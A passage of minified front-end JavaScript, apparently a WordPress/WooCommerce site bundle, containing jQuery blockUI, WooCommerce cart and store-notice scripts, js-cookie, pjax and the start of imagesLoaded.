#aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1},null),g=[];function o(e,o){var n=e==window,t=o&&o.message!==undefined?o.message:undefined;if(!(o=p.extend({},p.blockUI.defaults,o||{})).ignoreIfBlocked||!p(e).data("blockUI.isBlocked")){o.overlayCSS=p.extend({},p.blockUI.defaults.overlayCSS,o.overlayCSS||{}),f=p.extend({},p.blockUI.defaults.css,o.css||{}),o.onOverlayClick&&(o.overlayCSS.cursor="pointer"),u=p.extend({},p.blockUI.defaults.themedCSS,o.themedCSS||{}),t=t===undefined?o.message:t,n&&m&&v(window,{fadeOut:0}),t&&"string"!=typeof t&&(t.parentNode||t.jquery)&&(l=t.jquery?t[0]:t,d={},p(e).data("blockUI.history",d),d.el=l,d.parent=l.parentNode,d.display=l.style.display,d.position=l.style.position,d.parent&&d.parent.removeChild(l)),p(e).data("blockUI.onUnblock",o.onUnblock);var i,s,l=o.baseZ,d=h||o.forceIframe?p('<iframe class="blockUI" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+o.iframeSrc+'"></iframe>'):p('<div class="blockUI" style="display:none"></div>'),a=o.theme?p('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+l+++';display:none"></div>'):p('<div class="blockUI blockOverlay" style="z-index:'+l+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c=(o.theme&&n?(c='<div class="blockUI '+o.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:fixed">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):o.theme?(c='<div class="blockUI '+o.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(l+10)+';display:none;position:absolute">',o.title&&(c+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(o.title||"&nbsp;")+"</div>"),c+='<div class="ui-widget-content ui-dialog-content"></div></div>'):c=n?'<div class="blockUI '+o.blockMsgClass+' blockPage" style="z-index:'+(l+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+o.blockMsgClass+' blockElement" style="z-index:'+(l+10)+';display:none;position:absolute"></div>',l=p(c),t&&(o.theme?(l.css(u),l.addClass("ui-widget-content")):l.css(f)),o.theme||a.css(o.overlayCSS),a.css("position",n?"fixed":"absolute"),(h||o.forceIframe)&&d.css("opacity",0),[d,a,l]),r=p(n?"body":e),u=(p.each(c,function(){this.appendTo(r)}),o.theme&&o.draggable&&p.fn.draggable&&l.draggable({handle:".ui-dialog-titlebar",cancel:"li"}),y&&(!p.support.boxModel||0<p("object,embed",n?null:e).length));if((k||u)&&(n&&o.allowBodyStretch&&p.support.boxModel&&p("html,body").css("height","100%"),!k&&p.support.boxModel||n||(f=U(e,"borderTopWidth"),u=U(e,"borderLeftWidth"),i=f?"(0 - "+f+")":0,s=u?"(0 - "+u+")":0),p.each(c,function(e,t){t=t[0].style;t.position="absolute",e<2?(n?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+o.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),n?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),s&&t.setExpression("left",s),i&&t.setExpression("top",i)):o.centerY?(n&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0):!o.centerY&&n&&(e=o.css&&o.css.top?parseInt(o.css.top,10):0,t.setExpression("top","((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+e+') + "px"'))})),t&&((o.theme?l.find(".ui-widget-content"):l).append(t),(t.jquery||t.nodeType)&&p(t).show()),(h||o.forceIframe)&&o.showOverlay&&d.show(),o.fadeIn?(f=o.onBlock||b,u=o.showOverlay&&!t?f:b,c=t?f:b,o.showOverlay&&a._fadeIn(o.fadeIn,u),t&&l._fadeIn(o.fadeIn,c)):(o.showOverlay&&a.show(),t&&l.show(),o.onBlock&&o.onBlock.bind(l)()),I(1,e,o),n)m=l[0],g=p(o.focusableElements,m),o.focusInput&&setTimeout(w,20);else{var d=l[0],f=o.centerX,u=o.centerY,c=d.parentNode,a=d.style,t=(c.offsetWidth-d.offsetWidth)/2-U(c,"borderLeftWidth"),d=(c.offsetHeight-d.offsetHeight)/2-U(c,"borderTopWidth");f&&(a.left=0<t?t+"px":"0"),u&&(a.top=0<d?d+"px":"0")}o.timeout&&(l=setTimeout(function(){n?p.unblockUI(o):p(e).unblock(o)},o.timeout),p(e).data("blockUI.timeout",l))}}function v(e,t){var o,n,i=e==window,s=p(e),l=s.data("blockUI.history"),d=s.data("blockUI.timeout");d&&(clearTimeout(d),s.removeData("blockUI.timeout")),t=p.extend({},p.blockUI.defaults,t||{}),I(0,e,t),null===t.onUnblock&&(t.onUnblock=s.data("blockUI.onUnblock"),s.removeData("blockUI.onUnblock")),n=i?p(document.body).children().filter(".blockUI").add("body > .blockUI"):s.find(">.blockUI"),t.cursorReset&&(1<n.length&&(n[1].style.cursor=t.cursorReset),2<n.length&&(n[2].style.cursor=t.cursorReset)),i&&(m=g=null),t.fadeOut?(o=n.length,n.stop().fadeOut(t.fadeOut,function(){0==--o&&a(n,l,t,e)})):a(n,l,t,e)}function a(e,t,o,n){var i=p(n);i.data("blockUI.isBlocked")||(e.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.el.style.cursor="default",t.parent&&t.parent.appendChild(t.el),i.removeData("blockUI.history")),i.data("blockUI.static")&&i.css("position","static"),"function"==typeof o.onUnblock&&o.onUnblock(n,o),t=(e=p(document.body)).width(),i=e[0].style.width,e.width(t-1).width(t),e[0].style.width=i)}function I(e,t,o){var n=t==window,t=p(t);!e&&(n&&!m||!n&&!t.data("blockUI.isBlocked"))||(t.data("blockUI.isBlocked",e),n&&o.bindEvents&&(!e||o.showOverlay)&&(t="mousedown mouseup keydown keypress keyup touchstart touchend touchmove",e?p(document).on(t,o,i):p(document).off(t,i)))}function i(e){if("keydown"===e.type&&e.keyCode&&9==e.keyCode&&m&&e.data.constrainTabKey){var t=g,o=!e.shiftKey&&e.target===t[t.length-1],n=e.shiftKey&&e.target===t[0];if(o||n)return setTimeout(function(){w(n)},10),!1}t=e.data,o=p(e.target);return o.hasClass("blockOverlay")&&t.onOverlayClick&&t.onOverlayClick(e),0<o.parents("div."+t.blockMsgClass).length||0===o.parents().children().filter("div.blockUI").length}function w(e){!g||(e=g[!0===e?g.length-1:0])&&e.trigger("focus")}function U(e,t){return parseInt(p.css(e,t),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,n=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(n,e),sessionStorage.setItem(n,e))}var o={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:new URLSearchParams({time:(new Date).getTime()}).toString(),timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function i(){const e=new AbortController,t=setTimeout(()=>e.abort(),o.timeout);window.fetch(o.url,{method:o.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:o.data,signal:e.signal}).then(e=>{if(clearTimeout(t),e.ok)return e.json();throw new Error(e.statusText)}).then(o.success)["catch"](e=>o.error())}if(t){var e=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){i()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var o=sessionStorage.getItem(n);null!==o&&o!==undefined&&""!==o||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(e),e=setTimeout(i,864e5)}),r(window).on("storage onstorage",function(e){n===e.originalEvent.key&&localStorage.getItem(n)!==sessionStorage.getItem(n)&&i()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),m=sessionStorage.getItem(n),_=Cookies.get("woocommerce_cart_hash"),g=sessionStorage.getItem("wc_cart_created");if(null!==m&&m!==undefined&&""!==m||(m=""),null!==_&&_!==undefined&&""!==_||(_=""),m&&(null===g||g===undefined||""===g))throw"No cart_created";if(g){var d=+g+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";e=setTimeout(i,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||m!==_)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){i()}}else i();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){i()})});
!function(f){function t(t,e,n){return n=u(e,n),this.on("click.pjax",t,function(t){var e=n;e.container||((e=f.extend({},n)).container=f(this).attr("data-pjax")),a(t,e)})}function a(t,e,n){n=u(e,n);var e=t.currentTarget,a=f(e);if("A"!==e.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";1<t.which||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==e.protocol||location.hostname!==e.hostname||-1<e.href.indexOf("#")&&s(e)==s(location)||t.isDefaultPrevented()||(e={url:e.href,container:a.attr("data-pjax"),target:e},e=f.extend({},e,n),n=f.Event("pjax:click"),a.trigger(n,[e]),n.isDefaultPrevented()||(h(e),t.preventDefault(),a.trigger("pjax:clicked",[e])))}function e(t,e,n){n=u(e,n);var e=t.currentTarget,a=f(e);if("FORM"!==e.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var r={type:(a.attr("method")||"GET").toUpperCase(),url:a.attr("action"),container:a.attr("data-pjax"),target:e};if("GET"!==r.type&&void 0!==window.FormData)r.data=new FormData(e),r.processData=!1,r.contentType=!1;else{if(a.find(":file").length)return;r.data=a.serializeArray()}h(f.extend({},r,n)),t.preventDefault()}function h(u){"function"==typeof(u=f.extend(!0,{},f.ajaxSettings,h.defaults,u)).url&&(u.url=u.url());var l=j(u.url).hash,t=typeof u.container;if("string"!=t)throw"expected string value for 'container' option; got "+t;var n,p=u.context=f(u.container);if(!p.length)throw"the container selector '"+u.container+"' did not match anything";function d(t,e,n){(n=n||{}).relatedTarget=u.target;t=f.Event(t,n);return p.trigger(t,e),!t.isDefaultPrevented()}u.data||(u.data={}),Array.isArray(u.data)?u.data.push({name:"_pjax",value:u.container}):u.data._pjax=u.container,u.beforeSend=function(t,e){if("GET"!==e.type&&(e.timeout=0),t.setRequestHeader("X-PJAX","true"),t.setRequestHeader("X-PJAX-Container",u.container),!d("pjax:beforeSend",[t,e]))return!1;0<e.timeout&&(n=setTimeout(function(){d("pjax:timeout",[t,u])&&t.abort("timeout")},e.timeout),e.timeout=0);e=j(e.url);l&&(e.hash=l),u.requestUrl=c(e)},u.complete=function(t,e){n&&clearTimeout(n),d("pjax:complete",[t,e,u]),d("pjax:end",[t,u])},u.error=function(t,e,n){var a=w("",t,u),t=d("pjax:error",[t,e,n,u]);"GET"==u.type&&"abort"!==e&&t&&m(a.url)},u.success=function(n,r,o){var t=h.state,e="function"==typeof f.pjax.defaults.version?f.pjax.defaults.version():f.pjax.defaults.version,a=o.getResponseHeader("X-PJAX-Version"),i=w(n,o,u),c=j(i.url);if(l&&(c.hash=l,i.url=c.href),e&&a&&e!==a)m(i.url);else if(i.contents){if(h.state={id:u.id||g(),url:i.url,title:i.title,container:u.container,fragment:u.fragment,timeout:u.timeout},(u.push||u.replace)&&window.history.replaceState(h.state,i.title,i.url),f.contains(p,document.activeElement))try{document.activeElement.blur()}catch(t){}i.title&&(document.title=i.title),d("pjax:beforeReplace",[i.contents,u],{state:h.state,previousState:t}),"function"==typeof u.renderCallback?u.renderCallback(p,i.contents,s):(p.html(i.contents),s())}else m(i.url);function s(){var a,t,e=p.find("input[autofocus], textarea[autofocus]").last()[0],e=(e&&document.activeElement!==e&&e.trigger("focus"),(e=i.scripts)&&(a=f("script[src]"),e.each(function(){var t,e,n=this.src;a.filter(function(){return this.src===n}).length||(t=document.createElement("script"),(e=f(this).attr("type"))&&(t.type=e),t.src=f(this).attr("src"),document.head.appendChild(t))})),u.scrollTo);l&&(t=decodeURIComponent(l.slice(1)),(t=document.getElementById(t)||document.getElementsByName(t)[0])&&(e=f(t).offset().top)),"number"==typeof e&&f(window).scrollTop(e),d("pjax:success",[n,r,o,u])}},h.state||(h.state={id:g(),url:window.location.href,title:document.title,container:u.container,fragment:u.fragment,timeout:u.timeout},window.history.replaceState(h.state,document.title)),x(h.xhr),h.options=u;var e,a,t=h.xhr=f.ajax(u);return 0<t.readyState&&(u.push&&!u.replace&&(e=h.state.id,a=[u.container,y(p)],b[e]=a,E.push(e),S(T,0),S(E,h.defaults.maxCacheLength),window.history.pushState(null,"",u.requestUrl)),d("pjax:start",[t,u]),d("pjax:send",[t,u])),h.xhr}function n(t,e){var n={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return h(f.extend(n,u(t,e)))}function m(t){window.history.replaceState(null,"",h.state.url),window.location.replace(t)}var l=!0,p=window.location.href,r=window.history.state;function o(t){l||x(h.xhr);var e,n=h.state,t=t.state;if(t&&t.container){if(l&&p==t.url)return;if(n){if(n.id===t.id)return;e=n.id<t.id?"forward":"back"}var a,r,o,i,c=b[t.id]||[],s=c[0]||t.container,u=f(s),c=c[1];u.length?(n&&(r=e,i=n.id,o=[s,y(u)],b[i]=o,o="forward"===r?(a=E,T):(a=T,E),a.push(i),(i=o.pop())&&delete b[i],S(a,h.defaults.maxCacheLength)),r=f.Event("pjax:popstate",{state:t,direction:e}),u.trigger(r),o={id:t.id,url:t.url,container:s,push:!1,fragment:t.fragment,timeout:t.timeout,scrollTo:!1},c?(u.trigger("pjax:start",[null,o]),(h.state=t).title&&(document.title=t.title),i=f.Event("pjax:beforeReplace",{state:t,previousState:n}),u.trigger(i,[c,o]),u.html(c),u.trigger("pjax:end",[null,o])):h(o),u[0].offsetHeight):m(location.href)}l=!1}function i(t){var e,n="function"==typeof t.url?t.url():t.url,a=t.type?t.type.toUpperCase():"GET",r=f("<form>",{method:"GET"===a?"GET":"POST",action:n,style:"display:none"}),o=("GET"!==a&&"POST"!==a&&r.append(f("<input>",{type:"hidden",name:"_method",value:a.toLowerCase()})),t.data);if("string"==typeof o)f.each(o.split("&"),function(t,e){e=e.split("=");r.append(f("<input>",{type:"hidden",name:e[0],value:e[1]}))});else if(Array.isArray(o))f.each(o,function(t,e){r.append(f("<input>",{type:"hidden",name:e.name,value:e.value}))});else if("object"==typeof o)for(e in o)r.append(f("<input>",{type:"hidden",name:e,value:o[e]}));f(document.body).append(r),r.submit()}function x(t){t&&t.readyState<4&&(t.onreadystatechange=f.noop,t.abort())}function g(){return(new Date).getTime()}function y(t){t=t.clone();return t.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),t.contents()}function c(t){return t.search=t.search.replace(/([?&])(_pjax|_)=[^&]*/g,"").replace(/^&/,""),t.href.replace(/\?($|#)/,"$1")}function j(t){var e=document.createElement("a");return e.href=t,e}function s(t){return t.href.replace(/#.*/,"")}function u(t,e){return t&&e?((e=f.extend({},e)).container=t,e):f.isPlainObject(t)?t:{container:t}}function d(t,e){return t.filter(e).add(t.find(e))}function v(t){return f.parseHTML(t,document,!0)}function w(t,e,n){var a,r={},o=/<html/i.test(t),e=e.getResponseHeader("X-PJAX-URL");return r.url=e?c(j(e)):n.requestUrl,e=o?(a=f(v(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0])),null!=(e=t.match(/<head[^>]*>([\s\S.]*)<\/head>/i))?f(v(e[0])):a):a=f(v(t)),0===a.length||(r.title=d(e,"title").last().text(),n.fragment?(t=a,(t="body"!==n.fragment?d(t,n.fragment).first():t).length&&(r.contents="body"===n.fragment?t:t.contents(),r.title||(r.title=t.attr("title")||t.data("title")))):o||(r.contents=a),r.contents&&(r.contents=r.contents.not(function(){return f(this).is("title")}),r.contents.find("title").remove(),r.scripts=d(r.contents,"script[src]").remove(),r.contents=r.contents.not(r.scripts)),r.title&&(r.title=null==(e=r.title)?"":"string"==typeof e?e.trim():(e+"").replace("/^[\\s\ufeff ]+|[\\s\ufeff ]+$/g",""))),r}r&&r.container&&(h.state=r),"state"in window.history&&(l=!1);var b={},T=[],E=[];function S(t,e){for(;t.length>e;)delete b[t.shift()]}function C(){return f("meta").filter(function(){var t=f(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function P(){f.fn.pjax=t,f.pjax=h,f.pjax.enable=f.noop,f.pjax.disable=A,f.pjax.click=a,f.pjax.submit=e,f.pjax.reload=n,f.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:C},f(window).on("popstate.pjax",o)}function A(){f.fn.pjax=function(){return this},f.pjax=i,f.pjax.enable=P,f.pjax.disable=f.noop,f.pjax.click=f.noop,f.pjax.submit=f.noop,f.pjax.reload=function(){window.location.reload()},f(window).off("popstate.pjax",o)}"state"in f.Event.prototype||f.event.addProp("state"),f.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),(f.support.pjax?P:A)()}(jQuery);
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let 